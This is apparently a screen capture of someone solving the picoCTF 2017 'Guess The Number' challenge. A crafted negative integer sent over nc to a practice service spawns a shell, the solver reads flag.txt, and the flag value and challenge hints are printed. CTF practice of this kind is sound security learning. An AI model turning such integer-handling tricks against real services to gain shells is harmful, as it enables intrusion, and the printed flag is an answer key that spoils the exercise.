 picoCTF 2017
https://2017game.picoctf.com/game/level-2/challenge/Guess-The-Number
Apps Bookmarks Getting Started Home Imported From Fire! CDX cars CyberRange purchases Hip WeddingGuests USAFA Tasks repl.it - JavaScript Pin - A Dynamic Bin Other bookmarks
LEVEL 1 LEVEL 2 100% Tue 12:14 PM picoctf_youtube
Guess The Number 75 POINTS
picoctf_youtube@shell-web:~$ nc localhost 64739
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: 45
You entered 45. Let's see if it was right...
picoctf_youtube@shell-web:~$ nc localhost 64739
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: 2959307186
You entered 2147483647. Let's see if it was right...
picoctf_youtube@shell-web:~$ nc localhost 64739
Welcome to the number guessing game!
I'm thinking of a number. Can you guess it?
Guess right and you get a shell!
Enter your number: -2142743888
You entered -2142743888. Let's see if it was right...
Congratulations! Have a shell:
/bin/sh: 0: can't access tty; job control turned off
$ ls
flag.txt
guess_num
xinetd_wrapper.sh
$ cat flag.txt
f9ff07fd1d4c7226fd23d998ea2b4b00
$ exit
picoctf_youtube@shell-web:~$
Guess The Number
Just a simple number-guessing game. How hard could it be? Binary Source. Connect on
shell2017.picoctf.com:64739.
HINTS
? What is the program doing with your input number?
? strtol checks for overflow, but it does allow negative numbers...
f9ff07fd1d4c7226fd23d998ea2b4b00 SUBMIT
guess_num (1).c guess_num Show all
12:51 PM
9/11/2018